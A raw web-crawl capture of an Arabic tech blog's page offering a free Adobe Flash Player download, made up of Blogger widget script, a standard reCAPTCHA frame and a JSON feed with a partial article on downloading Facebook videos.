{'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u062a\u062d\u0645\u064a\u0644 Adobe Flash Player 21.0.0.213 \u0645\u062c\u0627\u0646\u0627', 'description': '\u062a\u062d\u0645\u064a\u0644 Adobe Flash Player 21.0.0.213 \u0645\u062c\u0627\u0646\u0627', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir5FwHqy-i1jE4WAHV6RZ7BGH5Yev-cFEn93AtKxSgsTXm1ZFYbtTcpCUF3KclgxQ6Rd92LVPiAVWTWMlN5wlSUWydDdka0uHMeRXRJeWCpqT6TZ6iOhWH9S7Wer6mG1FZxxB3K5Fm2iM/s1600/player.png', 'url': 'https://www.arab4mix.net/2016/05/adobe-flash-player-2100213.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6707845427724380082}}, {'name': 'widgets', 'data': [{'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'LinkList', 'sectionId': 'TMenu', 'id': 'LinkList102'}, {'title': '\u0627\u0644\u0623\u0632\u0631\u0627\u0631 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a\u0629', 'type': 'LinkList', 'sectionId': 'Social', 'id': 'LinkList103'}, {'title': '\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'Logo', 'id': 'Header1'}, {'title': '\u0645\u0633\u0627\u062d\u0629 \u0627\u0639\u0644\u0627\u0646\u064a\u0629', 'type': 'HTML', 'sectionId': 'HeadAds', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'Main-Menu', 'id': 'LinkList101'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label2'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label3'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label4'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'Recent', 'id': 'HTML108'}, {'title': '\u0627\u0644\u0633\u0644\u0627\u064a\u062f\u0631 \u0627\u0644\u0631\u0626\u064a\u0633\u064a', 'type': 'HTML', 'sectionId': 'Main-Slider', 'id': 'HTML107'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0642\u0628\u0644 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639 \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML109'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0623\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML101'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0648\u0633\u0637 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML102'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0628\u0639\u062f \u0641\u0627\u0635\u0644 \u0627\u0644\u0645\u0632\u064a\u062f', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML103'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML104'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '6707845427724380082', 'title': '\u062a\u062d\u0645\u064a\u0644 Adobe Flash Player 21.0.0.213 \u0645\u062c\u0627\u0646\u0627', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEir5FwHqy-i1jE4WAHV6RZ7BGH5Yev-cFEn93AtKxSgsTXm1ZFYbtTcpCUF3KclgxQ6Rd92LVPiAVWTWMlN5wlSUWydDdka0uHMeRXRJeWCpqT6TZ6iOhWH9S7Wer6mG1FZxxB3K5Fm2iM/s1600/player.png', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0627\u0644\u0643\u0640\u0640\u0627\u062a\u0640\u0640\u0628'}, {'name': 'timestamp', 'label': '\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0646\u0634\u0631'}, {'name': 'comments', 'label': '\u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0627\u0644\u0623\u0642\u0633\u0627\u0645'}]}], 'allBylineItems': [{'name': 'author', 'label': '\u0627\u0644\u0643\u0640\u0640\u0627\u062a\u0640\u0640\u0628'}, {'name': 'timestamp', 'label': '\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0646\u0634\u0631'}, {'name': 'comments', 'label': '\u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': '\u0627\u0644\u0623\u0642\u0633\u0627\u0645'}]}, {'title': 'Sponser', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML3'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0628\u0639\u062f \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639 \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML110'}, {'title': '\u0639\u062f\u062f \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML105'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'main', 'id': 'ContactForm1'}, {'title': '\u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0627\u062a \u0627\u0644\u0634\u0627\u0626\u0639\u0629', 'type': 'PopularPosts', 'sectionId': 'Tab1', 'id': 'PopularPosts1', 'posts': [{'title': '\u062a\u0639\u0631\u064a\u0641\u0627\u062a \u062a\u0648\u0634\u064a\u0628\u0627 \u0643\u0627\u0645\u0644\u0647 \u0645\u062c\u0627\u0646\u0627 , Download free driver for Toshiba', 'id': '2600624854516066301'}, {'title': '\u062a\u0639\u0631\u064a\u0641\u0627\u062a \u0627\u064a\u0633\u0631 \u0643\u0627\u0645\u0644\u0647 \u0645\u062c\u0627\u0646\u0627 , Download free driver for Acer', 'id': '4950748590166992357'}, {'title': '\u062a\u0639\u0631\u064a\u0641\u0627\u062a \u062f\u064a\u0644 \u0643\u0627\u0645\u0644\u0647 \u0645\u062c\u0627\u0646\u0627 , Download free driver for dell', 'id': '4310902790344766021'}, {'title': '\u0641\u0631\u0648\u0639 \u0648\u0639\u0646\u0627\u0648\u064a\u0646  \u062f\u064a \u0627\u062a\u0634 \u0627\u0644 DHL \u0641\u064a \u0645\u0635\u0631 , Branches and addresses of DHL in Egypt', 'id': '7037731959471171102'}, {'title': '\u0634\u0631\u062d \u0627\u0644\u0641\u0631\u0642 \u0628\u064a\u0646 \u0627\u0644\u0632\u064a\u0627\u0631\u0629 \u0627\u0644\u0645\u0641\u0631\u062f\u0629 (\u0633\u0641\u0631\u0629 \u0648\u0627\u062d\u062f\u0629) \u0648\u0627\u0644\u0632\u064a\u0627\u0631\u0629 \u0627\u0644\u0645\u062a\u0639\u062f\u062f\u0647 (\u0639\u062f\u0629 \u0633\u0641\u0631\u0627\u062a) \u0644\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0648\u062a\u0643\u0627\u0644\u064a\u0641 \u0643\u0644 \u0645\u0646\u0647\u0627 \u062d\u0633\u0628 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062c\u062f\u064a\u062f - difference between a single visit and a multiple visit', 'id': '2563580252259673712'}, {'title': '\u0627\u0644\u0641\u0631\u0642 \u0628\u064a\u0646 \u0645\u0633\u062a\u0646\u062f \u062a\u0623\u0634\u064a\u0631\u0629 \u0648 \u062a\u0623\u0634\u064a\u0631\u0629 \u0627\u0644\u062f\u062e\u0648\u0644 \u0644\u0644\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 (\u0627\u0644\u0632\u064a\u0627\u0631\u0629 \u0627\u0644\u0639\u0627\u0626\u0644\u064a\u0629 2020) - The difference between a visa document and an entry visa', 'id': '5521995018191604632'}, {'title': '\u0639\u0644\u0640\u0640\u0640\u0645 \u0627\u0644\u0623\u0628\u0640\u0640\u0640\u0640\u0640\u0631\u0627\u062c - \u0627\u0633\u0645\u0643 \u0646\u0635\u064a\u0628\u0643 - \u0639\u0628\u064a\u0631 \u0627\u0644\u0644\u0628\u0627\u062f 2013', 'id': '2314275194813242476'}, {'title': '\u062a\u062d\u0645\u064a\u0644 \u0645\u062d\u0631\u0631 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0627\u0644\u0634\u0647\u064a\u0631 \u0633\u0648\u0646\u0649 \u0641\u064a\u063a\u0627\u0633 \u0628\u0631\u0648 \u0627\u0644\u0627\u0635\u062f\u0627\u0631 \u0627\u0644\u0627\u062e\u064a\u0631 \u0645\u062c\u0627\u0646\u0627 - Sony Vegas Pro 17 | Last Build 421', 'id': '260247929091765851'}, {'title': '\u0628\u0631\u0646\u0627\u0645\u062c \u062a\u0634\u0627\u0631\u0644\u0632 Charles 3.6.5 \u0627\u0644\u0646\u0633\u062e\u0629 \u0627\u0644\u0627\u062d\u062f\u062b \u062c\u0627\u0647\u0632\u0647 \u0644\u0644\u062a\u062d\u0645\u064a\u0644 \u0643\u0627\u0645\u0644 \u0645\u062c\u0627\u0646\u0627', 'id': '1121665522630311712'}, {'title': '\u0641\u0631\u0648\u0639 \u0648\u0639\u0646\u0627\u0648\u064a\u0646 \u0627\u0644\u0628\u0646\u0643 \u0627\u0644\u0639\u0631\u0628\u0649 \u0627\u0644\u0627\u0641\u0631\u064a\u0642\u0649 \u0627\u0644\u062f\u0648\u0644\u0649 \u0641\u0649 \u0645\u0635\u0631 , Branches and addresses of Arab African International Bank in Egypt', 'id': '4092973096889653446'}]}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Tab2', 'id': 'Label1'}, {'title': '\u0623\u0631\u0634\u064a\u0641 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'BlogArchive', 'sectionId': 'Tab3', 'id': 'BlogArchive1'}, {'title': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0645\u0645\u064a\u0632\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '7031961846509580935'}, {'title': '\u0631\u0648\u0627\u0628\u0637 \u0645\u0641\u064a\u062f\u0629', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList2'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0635\u062f\u064a\u0642\u0629', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'BSlider', 'id': 'HTML106'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer', 'id': 'HTML2'}, {'title': '\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0641\u0648\u062a\u0631', 'type': 'LinkList', 'sectionId': 'footer', 'id': 'LinkList107'}, {'title': '\u0625\u0639\u062f\u0627\u062f\u0627\u062a \u0635\u0641\u062d\u0629 \u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0631\u0648\u0627\u0628\u0637', 'type': 'LinkList', 'sectionId': 'footer', 'id': 'LinkList867'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList102', 'TMenu', document.getElementById('LinkList102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList103', 'Social', document.getElementById('LinkList103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'Logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'HeadAds', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'Main-Menu', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Top-Qesm', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Top-Qesm', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'Top-Qesm', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML108', 'Recent', document.getElementById('HTML108'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML107', 'Main-Slider', document.getElementById('HTML107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'main', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'main', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'main', document.getElementById('HTML102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'main', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'main', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2738457072-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'main', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML110', 'main', document.getElementById('HTML110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'main', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '7707152277474149432', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY4zJtv2pwbOAw6uW02m98O-Q5z9RQ:1765451261644', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'Tab1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Tab2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'Tab3', document.getElementById('BlogArchive1'), {'languageDirection': 'rtl', 'loadingMessage': '\u200f\u062c\u0627\u0631\u064d \u0627\u0644\u062a\u062d\u0645\u064a\u0644\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'BSlider', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList107', 'footer', document.getElementById('LinkList107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList867', 'footer', document.getElementById('LinkList867'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9jyON7irGxCkm2agqSe5aQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765451263368');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.arab4mix.net/feeds/posts/default/-/articles?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 18047
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432"},"updated":{"$t":"2025-09-01T01:27:46.195+03:00"},"category":[{"term":"electronic-games"},{"term":"blogger"},{"term":"articles"},{"term":"free-programs"},{"term":"seo"},{"term":"gain-from-internet"},{"term":"marketing"},{"term":"Videos"},{"term":"Information-Security"},{"term":"drivers-download"},{"term":"free-apps"},{"term":"wordpress"},{"term":"youtube-seo"}],"title":{"type":"text","$t":"مدونة كل العرب"},"subtitle":{"type":"html","$t":"كل العرب مدونة عربية تتبع جديد عالم التقنية ومدونات بلوجر والوردبريس و شروحات الويب والربح من الانترنت, سيو المواقع واليوتيوب وشروحات التسويق الإلكترونى من الافليت والدروب شيبنج"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/-\/articles?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/search\/label\/articles"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/-\/articles\/-\/articles?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"71"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-614043659504179942"},"published":{"$t":"2023-09-11T08:23:00.003+03:00"},"updated":{"$t":"2023-09-11T08:33:11.233+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"articles"}],"title":{"type":"text","$t":"The best site for downloading Facebook videos and social media sites افضل موقع لتحميل فيديوهات الفيسبوك ومواقع السوشيال"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 class=\"entry-title\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: Hind; font-size: 42px; letter-spacing: 0.02em; line-height: 48px; margin: 0px 0px 7px; overflow-wrap: break-word; padding: 10px 85.4375px; text-align: center;\"\u003Eافضل موقع لتحميل فيديوهات الفيسبوك ومواقع السوشيال\u003C\/h1\u003E\u003Cdiv\u003E\u003Cp dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, \u0026quot;segoe ui\u0026quot;, Roboto, Oxygen, Ubuntu, Cantarell, \u0026quot;open sans\u0026quot;, \u0026quot;helvetica neue\u0026quot;, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003Eيمتليء Facebook بمقاطع الفيديو وغيره من مواقع السوشيال ميديا : مقاطع الفيديو التعليمية في جميع المجالات ، ومقاطع الفيديو الحرفية ، ومقاطع الفيديو الكوميدية ، ولقطات الأفلام و المسلسلات والبرامج التليفزيونية . والعديد من اللقطات الأخرى. ربما تسائلت يوم كيف يمكنني ان احفظ هذه الفيديوهات على الموبايل أو الكمبيوتر بحيث تصبح عندى للأبد ؟ وفي هذا المقال سنجيب لك تساؤلك وسنقدم لك موقع يتيح خاصية تحميل الفيديوهات في دقيقة واحدة فقط ، تتيح لك خاصية تنزيل مقاطع الفيديو من Facebook الحصول على نسختك الخاصة على هاتفك أو جهاز الكمبيوتر الخاص بك. وبهذه الطريقة ، يمكنك مشاركتها بسهولة أو الاحتفاظ بها لتجنب حالة قيام صاحب المنشور بحذف الفيديو .\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCP9Wcj8bTeIOR9OyqBGhjYRgwiZM_pF8FzVq8uVo-a5x364ds1VAZ1ym25P298gHCVOt30gjHE4mTW1BcW05LJYAdxJ53qr5B2FfHDmrg4kh1HEAYVBs3Xr8J0wEwhAFjVCdwc-BC8ZCeFKLl6FJn6h3m5ZShSSxarJ4tWU_DV6-1H6RHb4y31-q9kQ\/s738\/%D8%AA%D8%AD%D9%85%D9%8A%D9%84-%D8%A7%D9%84%D9%81%D9%8A%D8%AF%D9%8A%D9%88.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"432\" data-original-width=\"738\" height=\"187\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCP9Wcj8bTeIOR9OyqBGhjYRgwiZM_pF8FzVq8uVo-a5x364ds1VAZ1ym25P298gHCVOt30gjHE4mTW1BcW05LJYAdxJ53qr5B2FfHDmrg4kh1HEAYVBs3Xr8J0wEwhAFjVCdwc-BC8ZCeFKLl6FJn6h3m5ZShSSxarJ4tWU_DV6-1H6RHb4y31-q9kQ\/s320\/%D8%AA%D8%AD%D9%85%D9%8A%D9%84-%D8%A7%D9%84%D9%81%D9%8A%D8%AF%D9%8A%D9%88.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, \u0026quot;segoe ui\u0026quot;, Roboto, Oxygen, Ubuntu, Cantarell, \u0026quot;open sans\u0026quot;, \u0026quot;helvetica neue\u0026quot;, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, \u0026quot;segoe ui\u0026quot;, Roboto, Oxygen, Ubuntu, Cantarell, \u0026quot;open sans\u0026quot;, \u0026quot;helvetica neue\u0026quot;, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: blue; font-size: 12pt;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-size: 14pt; text-decoration-line: underline;\"\u003Eملحوظة هامة :\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, \u0026quot;segoe ui\u0026quot;, Roboto, Oxygen, Ubuntu, Cantarell, \u0026quot;open sans\u0026quot;, \u0026quot;helvetica neue\u0026quot;, sans-serif; font-size: 15px; margin-bottom: 26px; margin-top: 0px; overflow-wrap: break-word;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: blue; font-size: 12pt;\"\u003Eسنقوم بشرح الخطوات على فيسبوك ولكنه ينطبق على جميع مواقع السوشيال ميديا ايضا مثل الواتساب وانستجرام وتيك توك وغيره\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: roboto, sans-serif; font-size: 27px; font-weight: 400; line-height: 38px; margin: 30px 0px 20px;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: purple;\"\u003Eما شروط تنزيل فيديو من الفيسبوك؟\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"rtl\" style=\"background-color: white; box-sizing: border-box; color: #222222; font-family: Verdana, BlinkMacSystemFont, -apple-system, \u0026quot;segoe ui\u0026quot;, Roboto, Oxygen, Ubuntu, Cantarell, \u0026quot;open sans\u0026quot;, \u0026quot;helvetica neue\u0026quot;, sans-serif; font-size: 15px; margin-bottom: 